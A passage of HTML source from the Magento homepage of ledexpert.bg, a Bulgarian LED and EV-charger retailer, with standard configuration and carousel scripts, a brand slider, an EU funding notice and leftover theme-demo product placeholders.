                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages","apptrian_facebook_pixel_matching_section"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"customcatalog\/cart\/add":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/ledexpert.bg\/","http:\/\/ledexpert.bg\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","apptrian_facebook_pixel_matching_section","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fledexpert.bg\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fledexpert.bg\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "3"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/ledexpert.bg\/page_cache\/block\/render\/?path=20_36&product_id=93&route=product%2Fproduct","handles":["default","cms_index_index","cms_page_view","cms_index_index_id_ledexpert-home","blog_css","nwdthemes_revslider_default"],"originalRequest":{"route":"cms","controller":"index","action":"index","uri":"\/index.php?route=product\/product&path=20_36&product_id=93"},"versionCookieName":"private_content_version"}        }
    }
</script>

    <script>
        if (window.require) {
            require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
                $('.mfblogunveil').mfblogunveil();
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        }
    </script>

<!--Google Tag Manager: dataLayer - Added by Mageplaza-->
<div class="banner-home background-image-6939e66599a9a lazyload" data-bgset="https://ledexpert.bg/media/wysiwyg/Baner-100158_1825_813_2_.png" data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images='{\"desktop_image\":\"https://ledexpert.bg/media/wysiwyg/Baner-100158_1825_813_2_.png\"}' data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="M5UHAWX"><div class="row-full-width-inner" data-element="inner"></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="TLP9MO6"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="PD0K2VM"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="WB7BR4N"><div class="pagebuilder-column background-image-6939e66599ae9 lazyload" data-bgset="https://ledexpert.bg/media/wysiwyg/eu_rpject.jpg" data-content-type="column" data-appearance="full-height" data-background-images='{\"desktop_image\":\"https://ledexpert.bg/media/wysiwyg/eu_rpject.jpg\"}' data-element="main" data-pb-style="L1PT67K"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="YTA1422"><img class="pagebuilder-mobile-hidden" src="https://ledexpert.bg/media/wysiwyg/eu_rpject_1.jpg" alt="" title="" width="" height="" data-element="desktop_image" data-pb-style="E3U7LQS"><img class="pagebuilder-mobile-only" src="https://ledexpert.bg/media/wysiwyg/eu_rpject_1.jpg" alt="" title="" width="" height="" data-element="mobile_image" data-pb-style="Q25W0UR"></figure></div></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="NPF3NOU"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="W5UEIJD"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="ELP0CJ6"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="AYU6322"><div data-content-type="text" data-appearance="default" data-element="main"><p><em><span style="color: #34495e;">&#1058;&#1072;&#1079;&#1080; &#1087;&#1091;&#1073;&#1083;&#1080;&#1082;&#1072;&#1094;&#1080;&#1103; &#1077; &#1089;&#1098;&#1079;&#1076;&#1072;&#1076;&#1077;&#1085;&#1072; &#1089; &#1092;&#1080;&#1085;&#1072;&#1085;&#1089;&#1086;&#1074;&#1072;&#1090;&#1072; &#1087;&#1086;&#1076;&#1082;&#1088;&#1077;&#1087;&#1072; &#1085;&#1072; &#1045;&#1074;&#1088;&#1086;&#1087;&#1077;&#1081;&#1089;&#1082;&#1080;&#1103; &#1089;&#1098;&#1102;&#1079; &ndash; NextGenerationEU. &#1062;&#1103;&#1083;&#1072;&#1090;&#1072; &#1086;&#1090;&#1075;&#1086;&#1074;&#1086;&#1088;&#1085;&#1086;&#1089;&#1090; &#1079;&#1072; &#1089;&#1098;&#1076;&#1098;&#1088;&#1078;&#1072;&#1085;&#1080;&#1077;&#1090;&#1086; &#1085;&#1072; &#1076;&#1086;&#1082;&#1091;&#1084;&#1077;&#1085;&#1090;&#1072; &#1089;&#1077; &#1085;&#1086;&#1089;&#1080; &#1086;&#1090; &#1051;&#1045;&#1044; &#1045;&#1050;&#1057;&#1055;&#1045;&#1056;&#1058; &#1054;&#1054;&#1044; &#1080; &#1087;&#1088;&#1080; &#1085;&#1080;&#1082;&#1072;&#1082;&#1074;&#1080; &#1086;&#1073;&#1089;&#1090;&#1086;&#1103;&#1090;&#1077;&#1083;&#1089;&#1090;&#1074;&#1072; &#1085;&#1077; &#1084;&#1086;&#1078;&#1077; &#1076;&#1072; &#1089;&#1077; &#1087;&#1088;&#1080;&#1077;&#1084;&#1072;, &#1095;&#1077; &#1090;&#1086;&#1079;&#1080; &#1076;&#1086;&#1082;&#1091;&#1084;&#1077;&#1085;&#1090; &#1080; &#1087;&#1091;&#1073;&#1083;&#1080;&#1082;&#1072;&#1094;&#1080;&#1103;&#1090;&#1072; &#1086;&#1090;&#1088;&#1072;&#1079;&#1103;&#1074;&#1072; &#1086;&#1092;&#1080;&#1094;&#1080;&#1072;&#1083;&#1085;&#1086;&#1090;&#1086; &#1089;&#1090;&#1072;&#1085;&#1086;&#1074;&#1080;&#1097;&#1077; &#1085;&#1072; &#1045;&#1074;&#1088;&#1086;&#1087;&#1077;&#1081;&#1089;&#1082;&#1080;&#1103; &#1089;&#1098;&#1102;&#1079; &#1080; &#1052;&#1080;&#1085;&#1080;&#1089;&#1090;&#1077;&#1088;&#1089;&#1090;&#1074;&#1086; &#1085;&#1072; &#1080;&#1085;&#1086;&#1074;&#1072;&#1094;&#1080;&#1080;&#1090;&#1077; &#1080; &#1088;&#1072;&#1089;&#1090;&#1077;&#1078;&#1072;</span></em></p></div></div></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="WSDLHRH"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="UBXQJWE"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="UH1J7VE"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="W1FGT4M"><h3 class="elementor__headline m-0 fs_22" data-content-type="heading" data-appearance="default" data-heading-mode="default" data-element="main">Featured brands</h3></div><div class="pagebuilder-column d-none d-lg-flex" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="I6YG6V8"><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: right;"><a href="https://ledexpert.bg/brand/brand.html">Search by brands</a></p></div></div></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="KOMU5UK"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true">
<div class="section  widget-category-thumbnail-image category-slider-6 image_hover_effects--zoom">
				<div class="elementor__content widget-brand-thumbnail-image-slider widget-category-thumbnail-image-slider first-loading-slick">
					<div class="elementor-category-thumbnail-image-item elementor__item--hover item-loading-slick">
								<div class="category-thumbnail_img">
					<a href="https://ledexpert.bg/brand/v-tac.html" class="category-thumbnail__image data-bgset-image-wrapper lazyload radius-50" style="--aspect-ratio: 1.5;" data-bgset="https://ledexpert.bg/media/rokanthemes/brand/logo-small-n.png" data-sizes="auto">
					</a>
				</div>
				<div class="category-thumbnail__info">
					<h3 class="category-thumbnail__title"><a href="https://ledexpert.bg/brand/v-tac.html"> V-TAC </a></h3>
				</div>
			</div>
					<div class="elementor-category-thumbnail-image-item elementor__item--hover item-loading-slick">
								<div class="category-thumbnail_img">
					<a href="https://ledexpert.bg/brand/samsung.html" class="category-thumbnail__image data-bgset-image-wrapper lazyload radius-50" style="--aspect-ratio: 1.5;" data-bgset="https://ledexpert.bg/media/rokanthemes/brand/gnb-desktop-120x32.png" data-sizes="auto">
					</a>
				</div>
				<div class="category-thumbnail__info">
					<h3 class="category-thumbnail__title"><a href="https://ledexpert.bg/brand/samsung.html"> V-TAC/Samsung </a></h3>
				</div>
			</div>
					<div class="elementor-category-thumbnail-image-item elementor__item--hover item-loading-slick">
								<div class="category-thumbnail_img">
					<a href="https://ledexpert.bg/brand/abb.html" class="category-thumbnail__image data-bgset-image-wrapper lazyload radius-50" style="--aspect-ratio: 1.5;" data-bgset="https://ledexpert.bg/media/rokanthemes/brand/ABB.png" data-sizes="auto">
					</a>
				</div>
				<div class="category-thumbnail__info">
					<h3 class="category-thumbnail__title"><a href="https://ledexpert.bg/brand/abb.html"> ABB </a></h3>
				</div>
			</div>
					<div class="elementor-category-thumbnail-image-item elementor__item--hover item-loading-slick">
								<div class="category-thumbnail_img">
					<a href="https://ledexpert.bg/brand/ev-point.html" class="category-thumbnail__image data-bgset-image-wrapper lazyload radius-50" style="--aspect-ratio: 1.5;" data-bgset="https://ledexpert.bg/media/rokanthemes/brand/ev-point.png" data-sizes="auto">
					</a>
				</div>
				<div class="category-thumbnail__info">
					<h3 class="category-thumbnail__title"><a href="https://ledexpert.bg/brand/ev-point.html"> EV-POINT </a></h3>
				</div>
			</div>
					<div class="elementor-category-thumbnail-image-item elementor__item--hover item-loading-slick">
								<div class="category-thumbnail_img">
					<a href="https://ledexpert.bg/brand/go-e.html" class="category-thumbnail__image data-bgset-image-wrapper lazyload radius-50" style="--aspect-ratio: 1.5;" data-bgset="https://ledexpert.bg/media/rokanthemes/brand/zarqdna-stancia-za-elektromobili-go-e-charger-home-fix-22-kw.jpg" data-sizes="auto">
					</a>
				</div>
				<div class="category-thumbnail__info">
					<h3 class="category-thumbnail__title"><a href="https://ledexpert.bg/brand/go-e.html"> Go-e </a></h3>
				</div>
			</div>
					<div class="elementor-category-thumbnail-image-item elementor__item--hover item-loading-slick">
								<div class="category-thumbnail_img">
					<a href="https://ledexpert.bg/brand/nrgkick.html" class="category-thumbnail__image data-bgset-image-wrapper lazyload radius-50" style="--aspect-ratio: 1.5;" data-bgset="https://ledexpert.bg/media/rokanthemes/brand/NRG.png" data-sizes="auto">
					</a>
				</div>
				<div class="category-thumbnail__info">
					<h3 class="category-thumbnail__title"><a href="https://ledexpert.bg/brand/nrgkick.html"> NRGkick </a></h3>
				</div>
			</div>
					<div class="elementor-category-thumbnail-image-item elementor__item--hover item-loading-slick">
								<div class="category-thumbnail_img">
					<a href="https://ledexpert.bg/brand/vestel.html" class="category-thumbnail__image data-bgset-image-wrapper lazyload radius-50" style="--aspect-ratio: 1.5;" data-bgset="https://ledexpert.bg/media/rokanthemes/brand/vestel.png" data-sizes="auto">
					</a>
				</div>
				<div class="category-thumbnail__info">
					<h3 class="category-thumbnail__title"><a href="https://ledexpert.bg/brand/vestel.html"> Vestel </a></h3>
				</div>
			</div>
					<div class="elementor-category-thumbnail-image-item elementor__item--hover item-loading-slick">
								<div class="category-thumbnail_img">
					<a href="https://ledexpert.bg/brand/optonica.html" class="category-thumbnail__image data-bgset-image-wrapper lazyload radius-50" style="--aspect-ratio: 1.5;" data-bgset="https://ledexpert.bg/media/rokanthemes/brand/2048_03430217f0dc754517de6fee0deb00a7.jpg" data-sizes="auto">
					</a>
				</div>
				<div class="category-thumbnail__info">
					<h3 class="category-thumbnail__title"><a href="https://ledexpert.bg/brand/optonica.html"> OPTONICA </a></h3>
				</div>
			</div>
					<div class="elementor-category-thumbnail-image-item elementor__item--hover item-loading-slick">
								<div class="category-thumbnail_img">
					<a href="https://ledexpert.bg/brand/ultralux.html" class="category-thumbnail__image data-bgset-image-wrapper lazyload radius-50" style="--aspect-ratio: 1.5;" data-bgset="https://ledexpert.bg/media/rokanthemes/brand/UltraLux.png" data-sizes="auto">
					</a>
				</div>
				<div class="category-thumbnail__info">
					<h3 class="category-thumbnail__title"><a href="https://ledexpert.bg/brand/ultralux.html"> UltraLux </a></h3>
				</div>
			</div>
					<div class="elementor-category-thumbnail-image-item elementor__item--hover item-loading-slick">
								<div class="category-thumbnail_img">
					<a href="https://ledexpert.bg/brand/2rled.html" class="category-thumbnail__image data-bgset-image-wrapper lazyload radius-50" style="--aspect-ratio: 1.5;" data-bgset="https://ledexpert.bg/media/rokanthemes/brand/logo-top-big.png" data-sizes="auto">
					</a>
				</div>
				<div class="category-thumbnail__info">
					<h3 class="category-thumbnail__title"><a href="https://ledexpert.bg/brand/2rled.html"> 2RLed </a></h3>
				</div>
			</div>
			</div>
	</div>
<script> 
	require([
		'jquery',
		'slick'
		], function ($) {
		'use strict';
		$(document).ready(function() {
			var $carouselElement = $('.widget-brand-thumbnail-image-slider'),
			slickConfig = {
				slidesToShow: 7,
				slidesToScroll: 7,
				rows: 2,
				autoplay: false,
				autoplaySpeed: false,
				arrows: false,
				dots: false,
				responsive: [
					{
						breakpoint: 1400,
						settings: {
							slidesToShow: 7,
							slidesToScroll: 7						}
					},
					{
						breakpoint: 1200,
						settings: {
							slidesToShow: 4,
							slidesToScroll: 4                            
						}
					},
					{
						breakpoint: 992,
						settings: {
							slidesToShow: 5,
							slidesToScroll: 5                            
						}
					},
					{
						breakpoint: 768,
						settings: {
							slidesToShow: 4,
							slidesToScroll: 4                            
						}
					},
					{
						breakpoint: 576,
						settings: {
							slidesToShow: 2,
							slidesToScroll: 2                            
						}
					}
				]
			};
			$carouselElement.slick(slickConfig);
		});
	});
</script></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main" data-pb-style="BRYYBRG"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="K3G5PD8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="NYBFTHJ"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="OLD0W79"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="M06O5FK"><h3 class="elementor__headline m-0 fs_22" data-content-type="heading" data-appearance="default" data-heading-mode="default" data-element="main">Trending Collection</h3></div><div class="pagebuilder-column d-none d-lg-flex" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="F4UKCV9"><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: right;"><a tabindex="0" title="Shop all categories" href="shop.html">Shop all categories &rsaquo;</a></p></div></div></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main" data-pb-style="JSCROOW"><div class="border-top-0" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="KHOGRC2"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="HP2H7OR"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="D7E9T4H"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="N7ATEPL"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="R3D4AX6"><a href="" target="_blank" data-link-type="category" title="" data-element="link"><img class="pagebuilder-mobile-hidden" src="https://ledexpert.bg/media/wysiwyg/megastore_box_01.jpg" alt="" title="" width="700" height="400" data-element="desktop_image" data-pb-style="NV7RQB2"><img class="pagebuilder-mobile-only" src="https://ledexpert.bg/media/wysiwyg/megastore_box_01.jpg" alt="" title="" width="700" height="400" data-element="mobile_image" data-pb-style="EC8FHXP"></a></figure><h4 class="bold margin_0" data-content-type="heading" data-appearance="default" data-heading-mode="default" data-element="main" data-pb-style="QIDSU22">The Oversized Alpaca Crew</h4><div data-content-type="text" data-appearance="default" data-element="main"><p><a tabindex="0" href="#">Shop now &rsaquo;</a></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="H52XI84"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="THWWTRR"><a href="" target="_self" data-link-type="category" title="" data-element="link"><img class="pagebuilder-mobile-hidden" src="https://ledexpert.bg/media/wysiwyg/megastore_box_02.jpg" alt="" title="" width="700" height="400" data-element="desktop_image" data-pb-style="S0UVETI"><img class="pagebuilder-mobile-only" src="https://ledexpert.bg/media/wysiwyg/megastore_box_02.jpg" alt="" title="" width="700" height="400" data-element="mobile_image" data-pb-style="C5I83OQ"></a></figure><h4 class="margin_0 bold" data-content-type="heading" data-appearance="default" data-heading-mode="default" data-element="main" data-pb-style="MMJPWGO">The Premium-Weight Crew</h4><div data-content-type="text" data-appearance="default" data-element="main"><p><a tabindex="0" href="#">Shop now &rsaquo;</a></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="UVLQCGP"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="AAIJYNS"><a href="" target="_self" data-link-type="category" title="" data-element="link"><img class="pagebuilder-mobile-hidden" src="https://ledexpert.bg/media/wysiwyg/megastore_box_03.jpg" alt="" title="" width="700" height="400" data-element="desktop_image" data-pb-style="N0IXM9Q"><img class="pagebuilder-mobile-only" src="https://ledexpert.bg/media/wysiwyg/megastore_box_03.jpg" alt="" title="" width="700" height="400" data-element="mobile_image" data-pb-style="MTQ4U08"></a></figure><h4 class="margin_0 bold" data-content-type="heading" data-appearance="default" data-heading-mode="default" data-element="main" data-pb-style="WVI4RFR">The Forever High-Top</h4><div data-content-type="text" data-appearance="default" data-element="main"><p><a tabindex="0" href="#">Shop now &rsaquo;</a></p></div></div></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main" data-pb-style="TY9SXPF"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="BUJ70UT"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="C9DTXF2"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="L3H4P0B"><div class="pagebuilder-column background-image-6939e66599b15 lazyload" data-bgset="https://ledexpert.bg/media/wysiwyg/megastore_banner_04.jpg" data-content-type="column" data-appearance="full-height" data-background-images='{\"desktop_image\":\"https://ledexpert.bg/media/wysiwyg/megastore_banner_04.jpg\"}' data-element="main" data-pb-style="V5MOOYG"><div class="elementor__heading margin_0 fs_22" data-content-type="heading" data-appearance="default" data-heading-mode="weditor" data-element="main"><div data-element="heading_text_editer"><h3><span style="font-size: 22px;">What Treding</span></h3></div></div><div class="elementor__heading margin_0 fs_22" data-content-type="heading" data-appearance="default" data-heading-mode="weditor" data-element="main" data-pb-style="VOQDGNI"><div data-element="heading_text_editer"><h3><span style="font-size: 22px;">This week</span></h3></div></div><div data-content-type="text" data-appearance="default" data-element="main"><p><span style="color: #000000; font-size: 15px;">100% leather</span></p></div><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="L4KU86K"><p><span style="color: #000000; font-size: 15px;">handmade</span></p></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="mt-auto"><div class="fs_14 fw-black" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="A7ANDY7"><a class="pagebuilder-button-secondary" href="" target="_self" data-link-type="category" data-element="link" data-pb-style="GY0M844"><span data-element="link_text">SHOP NOW</span></a></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="NE9LI9W"><div class="show_nav" data-content-type="product_advanced" data-appearance="carousel" data-autoplay="false" data-autoplay-speed="4000" data-infinite-loop="false" data-show-arrows="true" data-show-dots="false" data-carousel-mode="default" data-slick-rows="1" data-col-xxl="3" data-col-xl="3" data-col-lg="3" data-col-md="3" data-col-sm="3" data-col-xs="2" data-center-padding="90px" data-element="main"><div class="section widget-product-advanced widget-product-advanced-slider-carousel margin_item--">
				<ol class="elementor__content product-items widget-product-advanced-slider products-grid first-loading-slick product-gray">
            			<li class="product-item">
                <div class="product-item-info image_hover_effects--zoom-overlay">
                    <div class="product_item_images">
                        <a href="#" class="product-item-photo">
                            <span class="product-image-container product-image-container-89" style="width: 500px;" data-hover="image_hover_effects--zoom-overlay">
                                <span class="product-image-wrapper" style="padding-bottom: 127.42857142857%;">
                                    <img class="product-image-photo lazyloaded" loading="lazy" width="700" height="892" alt="Sample product" src="//blueskytechmage.com/place_holder/kalles/place_holder-cloth_1.png">
                                </span>
                                <span class="product-label">
                                    <span class="onsale label-product">11%</span>            
                                </span>
                            </span>    					
                        </a>
                        <div class="product-item-inner">
                        <div class="product-item-actions">
                            <div class="product-item-actions_middle">
                                <div class="actions-primary">
                                    <button type="submit" title="Add to Cart" class="action tocart primary">
                                    <span>Add to Cart</span>
                                    </button>
                                </div>
                                
                            </div>
                            <div class="actions-secondary" data-role="add-to-links">
                                <a href="#" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List">
                                <span>Add to Wish List</span>
                                </a>
                                <a href="#" class="action tocompare" title="Add to Compare">
                                <span>Add to Compare</span>
                                </a>
                                <div class="quickview button_quickview"><a class="action link-quickview" data-product-id="33" href="#"><span>Quick View</span></a></div>
                            </div>
                        </div>
                        </div>
                    </div>
                    <div class="product-item-details">
                        <strong class="product-item-name">
                            <a title="Sample product" href="#" class="product-item-link"> Sample product</a>
                        </strong>
                        <div class="price-box-holder price-final_price">
                            <span class="special-price">
                                <span class="price">$40.00</span>
                            </span>
                            <span class="old-price">
                                <span data-price-amount="45" data-price-type="oldPrice" class="price-wrapper "><span class="price">$45.00</span></span>
                            </span>
                        </div>
                    </div>
                </div>
            </li>
                                    <li class="product-item">
                <div class="product-item-info image_hover_effects--zoom-overlay">
                    <div class="product_item_images">
                        <a href="#" class="product-item-photo">
                            <span class="product-image-container" style="width: 500px;" data-hover="image_hover_effects--zoom-overlay">
                                <span class="product-image-wrapper" style="padding-bottom: 127.42857142857%;">
                                    <img class="product-image-photo lazyloaded" loading="lazy" width="700" height="892" alt="Sample product" src="//blueskytechmage.com/place_holder/kalles/place_holder-backpack_1.png">
                                </span>
                            </span>    					
                        </a>
                        <div class="product-item-inner">
                        <div class="product-item-actions">
                            <div class="product-item-actions_middle">
                                <div class="actions-primary">
                                    <button type="submit" title="Add to Cart" class="action tocart primary">
                                    <span>Add to Cart</span>
                                    </button>
                                </div>
                                
                            </div>
                            <div class="actions-secondary" data-role="add-to-links">
                                <a href="#" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List">
                                <span>Add to Wish List</span>
                                </a>
                                <a href="#" class="action tocompare" title="Add to Compare">
                                <span>Add to Compare</span>
                                </a>
                                <div class="quickview button_quickview"><a class="action link-quickview" data-product-id="33" href="#"><span>Quick View</span></a></div>
                            </div>
                        </div>
                        </div>
                    </div>
                    <div class="product-item-details">
                        <strong class="product-item-name">
                            <a title="Sample product" href="#" class="product-item-link"> Sample product</a>
                        </strong>
                        <div class="price-box-holder price-final_price">
                            <span class="price-wrapper "><span class="price">$15.00</span></span>
                        </div>
                    </div>
                </div>
            </li>
                                    <li class="product-item">
                <div class="product-item-info image_hover_effects--zoom-overlay">
                    <div class="product_item_images">
                        <a href="#" class="product-item-photo">
                            <span class="product-image-container" style="width: 500px;" data-hover="image_hover_effects--zoom-overlay">
                                <span class="product-image-wrapper" style="padding-bottom: 127.42857142857%;">
                                    <img class="product-image-photo lazyloaded" loading="lazy" width="700" height="892" alt="Sample product" src="//blueskytechmage.com/place_holder/kalles/place_holder-shoes_1.png">
                                </span>
                            </span>    					
                        </a>
                        <div class="product-item-inner">
                        <div class="product-item-actions">
                            <div class="product-item-actions_middle">
                                <div class="actions-primary">
                                    <button type="submit" title="Add to Cart" class="action tocart primary">
                                    <span>Add to Cart</span>
                                    </button>
                                </div>
                                
                            </div>
                            <div class="actions-secondary" data-role="add-to-links">
                                <a href="#" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List">
                                <span>Add to Wish List</span>
                                </a>
                                <a href="#" class="action tocompare" title="Add to Compare">
                                <span>Add to Compare</span>
                                </a>
                                <div class="quickview button_quickview"><a class="action link-quickview" data-product-id="33" href="#"><span>Quick View</span></a></div>
                            </div>
                        </div>
                        </div>
                    </div>
                    <div class="product-item-details">
                        <strong class="product-item-name">
                            <a title="Sample product" href="#" class="product-item-link"> Sample product</a>
                        </strong>
                        <div class="price-box-holder price-final_price">
                            <span class="price-wrapper "><span class="price">$15.00</span></span>
                        </div>
                    </div>
                </div>
            </li>
                                    <li class="product-item">
                <div class="product-item-info image_hover_effects--zoom-overlay">
                    <div class="product_item_images">
                        <a href="#" class="product-item-photo">
                            <span class="product-image-container" style="width: 500px;" data-hover="image_hover_effects--zoom-overlay">
                                <span class="product-image-wrapper" style="padding-bottom: 127.42857142857%;">
                                    <img class="product-image-photo lazyloaded" loading="lazy" width="700" height="892" alt="Sample product" src="//blueskytechmage.com/place_holder/kalles/place_holder-watch_1.png">
                                </span>
                            </span>    					
                        </a>
                        <div class="product-item-inner">
                        <div class="product-item-actions">
                            <div class="product-item-actions_middle">
                                <div class="actions-primary">
                                    <button type="submit" title="Add to Cart" class="action tocart primary">
                                    <span>Add to Cart</span>
                                    </button>
                                </div>
                                
                            </div>
